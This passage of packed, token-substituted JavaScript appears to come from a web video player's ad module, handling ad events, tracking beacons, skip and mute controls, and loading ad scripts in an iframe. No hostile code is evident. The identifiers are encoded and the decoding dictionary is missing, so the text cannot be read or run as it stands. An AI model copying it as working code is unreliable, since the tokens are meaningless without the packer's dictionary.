4p=\'#4o\'/></g></2c>";8L.1N(jD);8L.1w("2p",kU);if(Q.Hk&&oa){qM=1Q("1X");P(qM,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","bm":"22","2a":"1c("+Q.Hk+") 50% 50% no-fL","2a-3L":"om"});o.4b.1N(qM)}if(b0){qO(\'b0\')}b0=1Q("1X");P(b0,{"1u":"2y","1i":"50%","1e":"50%","bm":"22","4j":1});if(v.kd.1C&&v.1aI!=0){Hr(v.kd.1C,v.kd.1v,b0);o.4b.1N(b0);v.kd.1S?P(b0,{"2Q":"1S("+v.kd.1S+")"}):\'\';Q.nw=H}if(U||v.1aJ==1){if(Q.NK==0){}F{if(v.FW==1){e2=1Q("1X");P(e2,{"4f-3L":1Y(v.1aL,14)*1Y(v.7d,1),"1v":v.NL,"1u":"2y","1i":1Y(v.1aA,0),"1e":1Y(v.1aN,0),"2a-1v":4h(v.NN,1Y(v.1aQ,0)),"1I":1Y(v.1aR,1),"3d":"f4 ao f4 ao","6W-fV":"2Y-6W","4j":1});o.4b.1N(e2);cg(e2);Q.H9=3g("cq");if(L(v.Hb)){if(v.Hb!=\'\'){Q.H9=v.Hb}}o.Y.Vh();e2.1U=Q.H9+(v["4B"+o.46+"42"+"WT"]==1?(o.vI<=o.l3?(o.l3>1?\' \'+o.vI+\'/\'+o.l3:\'\'):\'\'):\'\')}}}if(U){if(L(Q.fU)){if(Q.fU==="0"||Q.fU==="-1"){P(e2,{"1i":-2h})}F{if(Q.fU!=="1"){if(Q.fU=="TR"||Q.fU=="BR"){P(e2,{"2v":0,"1e":"2x"})}if(Q.fU=="BR"||Q.fU=="BL"){P(e2,{"2S":0,"1i":"2x"})}}}}if(L(Q.2X.vg)){if((o.1q.2i&&v.Ne==0)||Q.2X.vg==\'\'){}F{if(!L(5l)){5l=1Q("1X");P(5l,{"1u":"2y","2S":1Y(v.1aW,50),"3c-1e":"2x","3c-2v":"2x","1e":0,"2v":0,"4f-3L":1Y(v.1aY,(o.1q.2i?12:14))*1Y(v.7d,1),"1v":v.N4,"2r":"1b0","1b":"50%","1K-8o":"5i","4j":1});4c(5l,{"id":"1aO"+v.id});5l.1U="<N7 E=\'2a:"+4h(v.N6,1)+";3d:FV FY;2Y-6b:bn;2r:bi-4e;4O:3w\'>"+Q.2X.vg+"</N7>";o.4b.1N(5l);if(Q.2p==\'\'&&Q.5j){uP(5l);P(5l,{"3w-29":"22"})}F{5l.Lz.1w(\'2p\',Eu)}v.GB==1?\'\':3h(5l);if(!o.59&&!o.1q.2i){}F{1G(C(){5f(5l)},4z)}}F{5f(5l);5l.1U=Q.2X.vg}}}F{if(L(5l)){3h(5l)}}9w=1Q("1X");G8(9w,1Y(v.Lb,10),10,uQ,Lh);if(L(Q.Na)){B 1A=Q.Na;if(1A==="0"){1D(9w);P(9w,{"1i":-2h})}F{if(1A!=="1"){if(1A=="TR"){P(9w,{"2S":"2x","1i":10,"2v":10})}if(1A=="TL"){P(9w,{"2S":"2x","1i":10,"2v":"2x","1e":10})}if(1A=="BL"){P(9w,{"2S":10,"2v":"2x","1e":10})}}}}v.1a8==1?3h(9w):\'\';7Q=1Q("1X");o.4b.1N(7Q);7Q.1U=\'<2c id="1a9\'+v.id+\'" 1b="20" 1f="20" 1aa="0 0 10 10" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" E="2Q:r5(-1ab);e1:1e"><f6 r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0.3"></f6><f6 id="Rd\'+v.id+\'" r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0;-41-2Q-oD: 5i 5i;2Q-oD: 5i 5i;"></f6></2c>\';P(7Q,{"2Y-6b":30,"3d":5,"6G":"3z","1f":"2x","1f":20,"1u":"2y","2S":1Y(v.Gh,10),"1e":10,"2Q-oD":"5i 5i","5e":"2a-1v 0.2s 3n","4j":1,"2a-1v":4h(v.Nk,1Y(v.1ag,0.5))});if(L(Q.Nl)){if(Q.Nl==0){P(7Q,{"1i":-2h})}}6r=1Q("1X");P(6r,{"3d":"bA ei 0 1ai","e1":"1e","2r":"bi-4e","4f-3L":1Y(v.GJ,16)*1Y(v.7d,1),"1v":v.Nn,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","2r":"22","4j":1});6r.1U=3g("6R");if(L(Q.2X.HL)){Q.2X.6P=Q.2X.HL}if(v.pg==1){o.4b.1N(6r);P(6r,{"3d":10,"e1":"22"});pc()}F{7Q.1N(6r)}8N=1Q("1X");P(8N,{"1u":"2y","1i":-100,"2v":0,"1b":40,"1f":40,"3d":10,"1I":0,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","4O":"3w","6W-fV":"2Y-6W","4j":1});8N.1U=\'<2c 1b="20" 1f="20" ye="0 0 20 20" 3O="3x://3B.w3.3C/4l/2c"><5S d="M1 1am 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/><5S d="1an 1ao 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/></2c>\';Hw();o.4b.1N(8N);8N.9l=Lm;8N.1w(\'ch\',C(){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5)+0.3)})});8N.1w(\'e0\',Hw);C Hw(e){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5))})}if(L(Q.2X)){if(L(Q.2X.6P)){if(Q.2X.6P>0&&Q.2X.6P<100){6r.1U=3g("AP")+Q.2X.6P;Gu()}}}if(L(Q.L5)&&v.pg!=1){B 1A=Q.L5;if(1A==="0"||1A==="-1"){P(6r,{"2S":-100})}F{if(1A!=="1"){if(1A=="TR"){P(7Q,{"2S":"2x","1e":"2x","1i":10,"2v":10});P(8N,{"1i":0,"1e":0,"2v":"2x"})}if(1A=="TL"){P(7Q,{"2S":"2x","1i":10,"1e":10})}if(1A=="BR"){P(7Q,{"1e":"2x","2S":10,"2v":10})}}}}if(v.pg==1){P(9w,{"2S":1Y(v.Lb,10),"1e":50,"2v":"2x"});P(6r,{"e1":"22","1u":"2y","2S":(v.Gh?v.Gh:10),"2v":0})}}if(v.FS==1){db=1Q("1X");P(db,{"2a":v.KD,"3d":"1aw ei wb bn","1u":"2y","1i":"50%","1e":-4z,"4f-3L":16*1Y(v.7d,1),"3c":"-bn 0 0 -f4","1v":v.Gb,"4O":"3w"});db.E.4j=1b1;o.4b.1N(db);B vs=uQ;B rg=nZ(v.ow,\'g\');vs=vs.1t(rg,v.Gb);db.1U=3g("OB")+\' &e8; <8M E="e1:2v;3c-1i:-DA">\'+vs+\'</8M>\';db.9l=kz}if(v.1bw==1&&v.oN){kT=1Q("1X");G8(kT,50,10,(o.2m?v.oN.kv:v.oN.1C),Lw)}6H("1by",Q.8k);6H("KK",Q.2V);6H("1bz",8C());if(Q.ar){3h(9w);if(Q.Hi){B 9J=26.1Q(\'b6\');9J.vn="no";9J.9k=Gs;9J.3V=Q.2N;P(9J,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});o.4b.1N(9J)}F{B 8c=1m xa();8c.9k=C(){7n.E.1bA="1c(\'"+Q.2N+"\')";7n.E.1bB="mb";Gs()};8c.hR=C(){43(Li)};8c.3V=Q.2N}}jV=I;lb=I;ci=I;hk=I;yg=I;mq=I;vY=I;if(Q.5j){if(Q.KW){2H=2t("1m "+Q.KW+"()");v.oZ=0;GI()}F{6B=26.1Q(\'b6\');6B.id="1bC";6B.Hx="3D";6B.vn="no";6B.7J(\'1bD\',\'\');if(v.oZ==1){P(6B,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});3h(7n)}F{P(6B,{"1b":0,"1f":0})}o.4b.1N(6B);B vt=26.1Q(\'vt\');vt.9E=o.9E;if(6B.aH){6B.aH.26.4v(\'mZ\')[0].1N(vt)}n4=6w(GT,100);zf("6B");2J(d1);d1=1G(QB,v.hc*2h)}}if(!Q.5j&&!Q.ar){if(4u||6A){GM()}F{2q.1w(\'U9\',tY);2q.1w(\'2I\',pb);2q.1w(\'8Y\',8n);2q.1w(\'9F\',ah);2q.1w(\'I8\',8t);2q.1w(\'lB\',j9);2q.1w(\'p7\',iL);2q.1w(\'I7\',dV);2q.1w(\'I6\',ey);2q.1w(\'9K\',9d);2q.1w(\'I5\',b5);2q.1w(\'Lg\',Rx);4c(2q,{\'3V\':x.2N});if(v.bt!=-1){2q.1T=v.bt}F{2q.1T=v.1T}GM();if(v.k9!=1){EE()}F{js(\'QG\')}}}1G(Lt,4s)}};C G8(x,b,r,i,f){P(x,{"1u":"2y","2S":b,"2v":r,"1K-8o":"5i","4O":"3w","2Q":"1S(1)","2Y-6b":30,"1f":30,"1b":30,"3d-1i":5,"6W-fV":"2Y-6W","4j":1,"5e":"2a-1v 0.2s 3n"});x.1U=i;o.4b.1N(x);uP(x);qB(x,\'#fZ\');x.9l=f;x.1w(\'ch\',LK);x.1w(\'e0\',G7);G7(2b,x)}C G7(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5))})}C LK(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5)+0.3)})}C pc(){P((v.pg==1?6r:7Q),{"2a-1v":4h(v.v4,1Y(v.GK,0.5))})}C Gs(){uY=0;L(Q.1k)?1k=Q.1k:1k=10;n8=6w(8t,100);8t();2P("1O",H)}C EE(){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(e){1g("ZD 3A",e.8i);if(Q.LI==1){3j(H);o.Y.BW()}F{if(!7o&&!5x){bx();B pE=2q.1F();pE.a3(C(){}).2E(C(e){1g("ZG 3A",e.8i);3j(H);o.Y.BW()})}}})}GL=1G(QC,v.hc*2h);yg=H}C GT(){2T{if(6B.aH){3m(n4);zf("GT");B M0=\'<!1bP GR><GR><mZ><1bQ 1bR="1bS-8"></mZ><3J E="3c:0;3d:0"><fQ 1L="1K/GS" 3V="\'+Q.2N+\'"></fQ><fQ 1L="1K/GS">1H.bK.ol("M4","*");</fQ></3J></GR>\';1H.1w("8i",GN);6B.aH.26.3i();6B.aH.26.rY(M0);6B.aH.26.aJ()}}2E(e){1g("4C 2e 2I");43(eh)}}C GN(e){if(e.2C==\'M4\'){1H.3N("8i",GN);M6()}}C M6(){if(6B.aH){B fn=6B.aH[\'1bL\'];if(fn&&1P fn==\'C\'){2H=fn();if(2H){GI()}F{43(za)}}F{43(za)}}}C GM(){if(v.bt==0||(o.3l&&v.LF!=1)||Q.4H==1||(v.fX==1&&!o.59&&!o.1q.2i)||2q.3l||2q.1T==0){Q.4H!=-1?bx():\'\'}}C Lt(){Gx=I}C tY(){}G.PO=C(){1k=cZ.1k();6H("rN",1k);jy();EK=6w(G.Rf,4s);if(v.bt==0||o.3l||(v.fX==1&&!o.1q.2i)){bx()}};G.Pj=C(){43()};G.1bu=C(){9d()};G.1b5=C(){jy()};G.Pr=C(){8n()};B 7o=I;C 6l(){if(!4n){if(5l){5f(5l)}if(v.fX==1&&!o.1q.2i){kz();if(v.1b6==1){v.fX=0}}}4n=H}C dV(){if(2q.gy>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2q.q3/2q.gy,H)}}C 5H(){if(4n){if(5l){v.GB==1?\'\':3h(5l)}if(v.fX==1&&!o.1q.2i){3m(fj);bx()}}4n=I}C pb(){B LE=2q.2I.96;if(LE==4){43(1b8)}F{43(Li)}}C 43(x){if(!7o&&!5x){7o=H;1g("3A 8m 9F 2I "+x);if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}2P("7f",I,x>0?x:dq);3m(ER);3m(n4);3m(kB);z5();o.Y.j0()}}C h0(){2P("5d");z5();if(!5x){5x=H;o.Y.c6()}}C z5(){2J(vP);2J(GH);2J(d1);2J(vV);2J(vZ);2J(GL)}C 8n(){if(!ci){2P("pf",H)}h0()}C Lm(){2P("aJ",H);B d=1m 5T();o.9v=d.7x();o.jX=H;jF("yf","3A m7");v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}C rl(){B d=1m 5T();o.9v=d.7x();o.jX=H;1g("3A m7");jF("yf","3A m7");if(!lb&&2H&&Q.5j){1g("4C m7 f5");if(v.1bb==1){GH=1G(Lp,4z)}2H.rn()}F{2P("rn",H);2P("6R",H);v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}}C Lp(){if(!lb){GW(\'1bd\');rJ()}}C Eu(){2P("qI");2P("QN",I);7z()}C Lh(){v8?kz():bx()}C Lw(){B x;if(o.2m){o.Y.9B();x=v.oN.1C}F{o.Y.c7();x=v.oN.kv}if(x){kT.1U=x;uP(kT)}1G(Hp,4s)}C uP(x){x?P(x.Lz,{"3w-29":"22"}):\'\'}C bx(){B 2w=I;1g((Q.5j?"4C":"3A")+" 5G");if(4u||6A){cZ.5G()}F{3m(fj);if(!Q.5j){2P("4H");2q.3l=H}F{if(2H){2H.gN()>0?uR=2H.gN():uR=v.bt;2H.j6(0);2q?2q.3l=H:\'\'}F{2w=H}}}if(!2w){vD(1);rP(H)}}C rP(x){v8=x;if(L(9w)){9w.1U=x?LB:uQ}}C kz(){B 2w=I;if(4u||6A){cZ.6Z();2P("8p")}F{if(!Q.5j){2q.3l=I;if(9D==0){9D=2q.1T;9D<0.3?9D=v.Gw:\'\'}2q.1T=0;3m(fj);fj=6w(Gv,4z)}F{if(2H){v.qY=0;if(9D==0){9D=uR;9D<0.3?9D=v.Gw:\'\'}2H.j6(0);2q.3l=I;3m(fj);fj=6w(Gv,4z)}F{2w=H}}}if(!2w){vD(0);rP(I)}}C vD(x){B z=db;if(v.FS==1&&z){B y={"mc":z,"me":"db","1L":"1e"};if(x==1){1E(z);y[\'to\']=0}F{y[\'to\']=-4z;y[\'1D\']=H}B m=1m 5Y(y)}}C Gv(){v.bt=9D;if(!Q.5j){if(2q.1T<9D&&2q.1T<0.95){2q.1T+=0.1}F{9D=0;3m(fj);2P("8p")}}F{B x=2H.gN();if(x<9D&&x<0.99){2H.j6(4q(x)+0.1)}F{9D=0;3m(fj);2P("8p")}}}C mk(){uU=I}C mS(){uU=H}C kU(){B 2w=I;if(o.1q.2i){if(uU){2w=H}}5x?2w=H:\'\';if(!2w){if(51){xD()}F{7z()}}v.1gn==1?kz():\'\'}C 7z(z){if(!Gx){B d=1m 5T();o.9v=d.7x();2P("2p");if(v.Sr==1||z){2P("qI")}jF("HT","3A yM");B x=I;if(L(Q.2p)){if(Q.2p!=\'\'){B 1A=[\'EV\',\'Qr\',\'GA\'];X(B i=0;i<1A.R;i++){Q.2p=Q.2p.1t(1m nZ(\'\\\\(\'+1A[i]+\'\\\\)\',"gi"),(1A[i]=="GA"?gE(o.gZ):q9()))}zf("1gr",Q.2p);v.Ri==1?1H.3i(Q.2p,\'xK\'):\'\';x=H}}if(v.Hc==1){3j(x)}F{if(v.Rh==1){x?o.Y.c6(v.1gv==1?\'\':\'mx\'):\'\'}}}}C ah(){}C gS(){3j(H)}C 3j(x){if(Q.5j){if(2H){2H.Sq();if(U){5f(8L)}51=H}}if(Q.ar){3m(n8);if(U){5f(8L)}51=H}if(!Q.5j&&!Q.ar){if(x){if(4u||6A){cZ.3j()}F{2q.3Y()}2P("3Y");5f(8L);51=H}}if(5l){v.GB==1?\'\':3h(5l)}jy();1g("3A 3Y")}C xD(){if(51){if(Q.5j){if(2H){2H.EC();3h(8L);51=I}}if(Q.ar){n8=6w(8t,100);8t();3h(8L);51=I}if(!Q.5j&&!Q.ar){if(4u||6A){cZ.2W()}F{2q.1F()}2P("mE");3h(8L);51=I}if(5l){5f(5l)}1g("3A mE")}}G.Rf=C(){8t()};C Re(){B t=0;if(4u||6A){t=cZ.1j()}F{if(Q.ar){t=uY;uY+=0.1}F{t=2q.8S}}J t}C Ev(){if(Q){if(!Q.5j){J 2q.3l?0:2q.1T}F{if(2H){B x=-1;2T{x=2H.gN()}2E(e){1g(e)}J x}}}}C 8t(e){if(2q&&!5x){B t=Re();if(!8U&&t>1Y(Q.eG,0)){1g("3A 4M",t);R7();8U=H}if(!ee[0]){if(t>1k/4){2P("H1",H);ee[0]=H}}if(!ee[1]){if(t>1k/2){2P("H2",H);ee[1]=H}}if(!ee[2]){if(t>(1k/4)*3){2P("H3",H);ee[2]=H}}if(L(Q.iy)){X(B i=0;i<Q.iy.R;i++){if(t>=Q.iy[i]){2P("1gw"+Q.iy[i],H)}}}w1(t);if(t>0&&t>uZ){jy()}if(o.46==1M){if(Q.8k=="5F"){o.46="8G"}if(Q.8k=="ec"){o.46="jH"}}if(Q.ar){if(t>1k){8n()}}uZ=t;if(!yN&&t>0){2P("1O",H)}}}B GD=H;C w1(x){6H("1gx",x);if(Q.5j&&GD){GD=I;if(x<1k-2&&1k>0){J}}if(L(Q.2X)){if(L(Q.29.6K)&&!ci){X(B i=0;i<Q.29.6K.R;i++){if(x>=Q.29.6K[i]&&Q.29.6K[i]>-1){2P("lq"+Q.29.6K[i],H);Q.29.6K[i]-=2h}}}Gi(x)}if(U&&1k>0){B 6F=2O(x/1k*100);B f6=bR("Rd"+v.id);if(f6){if(sI(6F)){6F=100}F{B r=f6.6Y(\'r\');B c=2j.PI*(r*2);if(6F<0){6F=0}if(6F>100){6F=100}B Rc=((100-6F)/100)*c;P(f6,{"1I":1,"1gl":Rc})}}}}C Gi(x){if(L(Q.2X)&&U&&x>=iW){B GG;if(L(Q.2X.6P)){if(6r){if(Q.2X.6P<0){if(Q.1k>0){Q.2X.6P=Q.1k*1+Q.2X.6P*1}}if(Q.2X.6P>-1&&Q.2X.6P<100){GG=H;if(x>Q.2X.6P){6H("1gA",Q.2X.6P);R9();Q.2X.6P=2b}F{6r.1U=3g("AP")+(2j.4R(Q.2X.6P-x))}Gu()}}}if(L(Q.2X.h7)){if(Q.2X.h7>-1){if(GG){if(Q.2X.h7<Q.2X.6P){Q.2X.h7=Q.2X.6P}}if(x>Q.2X.h7){6H("1gE",Q.2X.h7);2P("h7");8N?P(8N,{"1i":0,"1I":1,"2r":"4e"}):\'\';Q.2X.h7=2b}}}iW=x}}C Gu(){if(!Q.R3){P(6r,{"4O":"7U","4f-3L":1Y(v.1gF,12)*1Y(v.7d,1),"2r":"4e"});Q.R3=H}}C R9(){if(6r&&!5x){6r.1U=3g("6R");P(6r,{"4O":"3w","4f-3L":(v.GJ?v.GJ:16)*1Y(v.7d,1),"2r":"4e"});if(v.pg==1){6r.9l=rl;6r.1w(\'ch\',C(){P(6r,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});6r.1w(\'e0\',pc)}F{if(7Q){P(7Q,{"4O":"3w"});7Q.9l=rl;7Q.1w(\'ch\',C(){P(7Q,{"2a-1v":4h(v.v4,1Y(v.GK,0.5)+0.3)})});pc();7Q.1w(\'e0\',pc)}}}}C j9(){}C iL(){}C R7(){if(!7o&&!5x){2P("cM",H);2P("HN",H);2P("QD",H);HO()}}C HO(){B y=(Q.8k=="5F"||Q.8k=="ec"?"5F":o.46);o.Y.Wp(Q.oR==1);if(v["4B"+y+"v2"]>0){Sg(y)}if(L(o.3W)){if(o.3W>50){2P("Rj")}F{2P("Rb")}}F{2P("RB")}o.gb++;o.Hd++;o.i6?o.i6.5d():\'\';v8?vD(1):\'\';8U=H;jF("RA","3A cM");o.rq==1?o.rq=2:\'\';o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';jy()}C b5(){if(!Q.cP){2P("1fV")}2P("Gd",H);1k=2q.1k;6H("rN",1k)}C ey(){6H("bt",8C())}C Rx(1a){}B de={1fW:QE,1fX:rJ,1fY:GW,Gd:R0,1fZ:QP,1g0:Qs,1g1:Qw,1g2:Qv,1g3:HF,1fS:wg,1g4:Qt,1g6:QH,1g7:QA,1g8:QI,QZ:QS,1g9:QU,1ga:QT,1gb:QR,1gc:QK,1gd:QO,1ge:QM,1gf:QL,1gg:RC,1gh:R2,1gM:Ge,1hi:QJ,1hk:Rn,1hl:Rl};C GI(){if(1P 2H.1ho=="C"){X(B e in de){if(de.2M(e)){2H.Rv(de[e],e,G)}}if(Q.dZ){X(B i=0;i<Q.dZ.R;i++){if(Q.dZ[i]!=\'\'){2t("C Rt"+Q.dZ[i]+"(){2P(\'"+Q.dZ[i]+"\');}");2H.Rv(2t(\'Rt\'+Q.dZ[i]),Q.dZ[i],G)}}}if(v.oZ==1&&6B){oX=26.1Q("1X");6B.tI.3J.1N(oX);P(oX,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","4O":"3w"})}2H.1hr(o.3o,o.4t,(o.2m?\'2m\':\'d0\'),VY,(L(Q.Gr)?{"Gc":Q.Gr}:\'\'),{"1ht":(v.oZ==1?oX:7n),"1hv":2q,\'1hj\':H});P(7n,{"4O":"3w"});7n.E.4j=0}F{1g("4C BM");43(eh)}};C Rn(x){1g("4C 1hy: "+x)}C Rl(){2P("R1",H)}C Ge(x){if(!ci){1g("4C 7f",x);if(1P x=="2k"&&v.1g==1){5g.1g(x)}43(eh)}F{1g("4C 7f W 1hB",x);rJ()}}C QJ(x){if(!ci){1g("4C 7f",x);2P("7f",I,x>0?x:dq)}}C R0(){if(!7o){if(v["4B"+o.46+"d0"]==1&&o.2m){o.Y.9B()}1g("4C zK, ad "+2H.H7());2P("Gd",H);if(2H.H7()!=\'1hF\'){if(v.k9!=1){Et();2J(d1);d1=1G(HQ,v.wh*2h);2H.oH()}F{js(\'QG\')}3m(n1);n1=6w(wg,2h);wg()}F{Ge("1hx")}}}C Et(){if(2H){if(v.bt==0||Q.4H==1||(v.fX==1&&!o.1q.2i&&o.59!=1)){1g("2H 4H");bx()}F{if(L(2H.j6)){if(v.bt!=-1){2H.j6(4q(v.bt))}F{2H.j6(4q(v.1T))}}}}}C jy(){if(Q.nw){b0?3h(b0):\'\';Q.nw=I;3m(kB)}}C 9d(){b0?5f(b0):\'\';Q.nw=H;if(v.1gQ==1){3m(kB);kB=6w(QF,ZI)}}C QF(){iW=iW+1;Gi(iW)}C QE(){hk=H;v.1gU!=1?mq=H:\'\';1k=2H.rs();B rt=2H.Qu();if(1k>0){}F{if(L(Q.1k)){if(Q.1k>=rt){1k=Q.1k}}}if(1k>=DY){1k=1k/2h}6H("rN",1k);o.bG?o.bG.1D():\'\';o.8P?o.8P.1D():\'\';s0=[];nq=[];ee=[];1g("4C 1gV");B x;if(9f([Q.9p,Q.2V],\'1gW=1\')){x=H}v.1gX==1&&!Q.oR&&!x?o.Y.BU():\'\';2P("QD",H);jy()}C HQ(){if(!mq&&!7o){1g("4C bj");6H("1h2",8C());43(eh)}}C QY(){if(!vY&&!7o){if(v.qY==0&&51){}F{1g("4C jv bj");6H("1h4",8C());43(eh)}}}C H4(){if(!jV&&!7o){1g("4C 1h5 bj");6H("1h6",8C());if(!5x){8U?rJ():43(eh)}}}C QC(){if(2q){if(!7o&&2q.8S==0&&1k==0){1g("3A 8m 9V bj");6H("1h7",8C());43(1h9)}}}C QB(){if(!mq&&!7o&&v.k9!=1){1g("4C 9V bj");6H("1ha",8C());43(eh)}}C rJ(){if(!5x){if(!jV){1g("4C CK");jV=H;if(!5x&&!8U){if(hk&&1k>0&&gP>5&&L(Q.cC)){mj()}1g("4C No 8U --> 7f ("+gP+")");43(eh)}F{if(ci||lb){h0()}F{Qz=1G(h0,4z)}}}}}C GW(x){1g("4C 1hd "+(x?x:\'\'));lb=H;rl()}C Qs(){1g("4C 1he: "+2H.Hy()+" x "+2H.Hz());if(2H.Hz()>0&&2H.Hy()>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2H.Hy()/2H.Hz(),H)}}C Qw(){1g("4C 1gO: "+2H.1fQ())}C Qv(){}C HF(){1g("4C 1fP: "+2H.rs());if(2H.rs()>0){1k=2H.rs();6H("rN",1k)}}C wg(1a){B dr=2H.rs();if(1a){3m(n1)}B rt=2H.Qu();if(dr>0&&dr!=1k){HF()}gP++;if(1k==0||rt>1k){if(rt>0){1k=rt;6H("rN",1k)}}if(rt>0){if(1k>0){w1(1k-rt)}}F{if(v.1et==1){1g("4C 1j",gP-1,rt,1k);w1(gP-1)}}}C Qt(){B m;if(2H.gN()!=1M){if(2H.gN()==0){2P("4H");s7=0;rP(H)}F{if(s7==0){2P("8p");rP(I)}s7=2H.gN();if(v.bt==0){m=H}}}1g("4C sL: "+2H.gN());if((s7>0&&v.qY==1&&!8U)||m){bx()}}C QH(){if(!8U&&Q.HV!=1){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}}C mj(){ci=I;1g("4C cM",1k);2P("cM");2P("HN");HO();if(v.HR>-1){2J(d1);d1=1G(HQ,v.HR*2h)}if(v.qY==1){bx()}}C QA(x,y,z){1g("4C 1ey");if(L(x)){if(1P x=="5t"){if(x.K(\'//\')>-1&&z==H){Q.2p=x}}}if(L(Q.2X.vN)||z===I){if(Q.2X.vN==1){7z(H)}F{2P("2p");2P("qI");jF("HT","3A yM")}}F{7z(H)}}C QI(){}C QS(){if(Q.HV==1&&!8U){if(Q.eG>0){vP=1G(mj,Q.eG*2h)}F{mj()}}1g("4C QZ");o.Y.BU();mq=H;8U=I;2J(d1);if(v.QX>-1){d1=1G(QY,v.QX*2h)}2J(vV);if(v.QW>-1){vV=1G(H4,v.QW*2h)}if(v.qY==1){bx()}2P("1O",I);o.rV++;if(v.QV>0){if(o.rV>v.QV){1g("4C 1O Co");43()}}}C QU(){vY=H;1g("4C H1");2P("H1",I)}C QT(){1g("4C H2");2P("H2",I)}C QR(){1g("4C H3");2P("H3",I)}C QK(){if(!ci){2P("pf",I);ci=H;X(B y in Q.29){if(Q.29.2M(y)){if(y.K("St")==0){Q.29[y.1n(4)]=Q.29[y]}}}if(L(Q.29.6K)){X(B i=0;i<Q.29.6K.R;i++){Q.29.6K[i]+=2h}}if(v.QQ>-1){2J(vZ);vZ=1G(H4,v.QQ*2h)}}1g("4C pf")}C QP(){1g("4C 3n 9u 1eo: "+2H.H7())}C QO(){2P("QN",I)}C QM(){}C QL(){B d=1m 5T();o.9v=d.7x();2P("aJ",H);o.jX=H;jF("yf","3A m7")}C RC(){if(Q.5j&&ci){}F{2P("3Y");if(v.1e5==1){2H.EC()}F{if(U&&v.Hc==1){5f(8L)}51=H}}}C R2(){2P("mE");if(U&&L(8L)){}51=I}C Sg(y){if(v["4B"+y+"v2"]>0&&o.5X){B rD=3M.6u("eZ"+y+"Hf"+o.d)*1;B z=I;if(rD){rD+1>=v["4B"+y+"Sw"]?z=H:\'\'}F{rD=0}if(z||o.Hd+1>=v["4B"+y+"Sw"]){B x=1m 5T();3M.7K("eZ"+y+"42"+o.d,x.7x());3M.7K("eZ"+y+"Hf"+o.d,0);o.Y.Cm()}F{3M.7K("eZ"+y+"Hf"+o.d,rD+1)}}}C 2P(x,Hj,96,Su){if(x=="1O"){o.1eb=H;yN=H;v.1ec==1&&o.gp?o.gp.1ed():\'\'}if(L(Q.cC)&&v.zT==0&&v.2H!=1){}F{if(Hj){if(!L(s0[x])){6H("4B"+x,8C())}s0[x]=H}F{96>0?6H(("4B"+x),96):6H("4B"+x,8C())}}if(L(Q.29)){if(L(Q.29[x])){1g("3A 2P "+x);X(B i=0;i<Q.29[x].R;i++){B z=Q.29[x][i];B 2w=I;if(L(z)){if(nq.K(z)>-1){2w=H}if(x=="cM"){nq.2u(z)}if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}F{Su==1?2w=H:\'\'}}if(z.K("(3W)")>0){if(L(o.3W)){z=z.1t("(3W)",o.3W)}}if(z.K("(1T)")>0){z=z.1t("(1T)",Ev())}z=z.1t("(qb)",(o.ab?1:0));z=z.1t(/\\(4U\\)/g,2j.4U());if(z.K(".k8")>0){B m=0;z=z+"&m="+(o.1q.tv?2:(o.1q.2i?1:0))+("&h="+(L(v.gG)?v.gG:o.gZ))+(o.46==\'a1\'||Q.Hi?\'&r=1\':\'\')+\'&s=\'+o.xq}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B j=0;j<5;j++){z=z.1t(y,v.ac[y])}}}}}F{2w=H}if(!2w){eB(z)}}if(Hj){Q.29["St"+x]=Q.29[x];Q.29[x]=1M}}}if(x=="2p"&&v.Sr==1){2P("qI")}cP?cP.1a(x,96):\'\'};C zf(x){if(Q.8k!="5F"&&Q.8k!="ec"){js(x)}}C 6H(x,y){if((L(Q.cC)&&v.zT==0&&v.2H!=1)||Q.8k=="5F"||Q.8k=="ec"){}F{js(x,y)}}C jF(x,y){if(Q.8k=="5F"||Q.8k=="ec"){}F{cp(x,y)}}G.1fr=C(x){J Q?Q[x]:I};G.Vb=C(){B x=I;if(2q){if(2q.x6){2T{if(2q.x6.10j=="x5"){x=H}}2E(e){x=I}}}if(Q){if(Q.5j){J I}}J x};G.6q=C(x){if(x==\'7V\'){J 1k}F{J Q?Q[x]:I}};G.cD=C(){J!5x};G.2R=C(){Hp()};C Hp(){if(Q){if(Q.5j){if(2H){2H.1ft(o.3o,o.4t,(o.2m?\'2m\':\'d0\'))}}}}C EM(){qO(\'8L\');if(2q){if(2q.dM.R>0){2q.3Y()}}if(U&&o.4b.io(8N)){if(v.FW==1){qO(\'e2\')}B lh=[\'7Q\',\'6r\',\'8N\',\'5l\',\'5l\',\'9w\',\'kT\',\'qM\',\'db\'];X(B i=0;i<lh.R;i++){qO(lh[i])}}};C qO(x){if(L(2t(x))){if(o.4b.io(2t(x))){if(x==\'5l\'){5l.3N(\'2p\',Eu)}o.4b.3p(2t(x));2t(x+\' = 2b;\')}}}G.AJ=C(){J Ev()};G.3Y=C(){if(!5x&&!51&&Q){3j(H);J 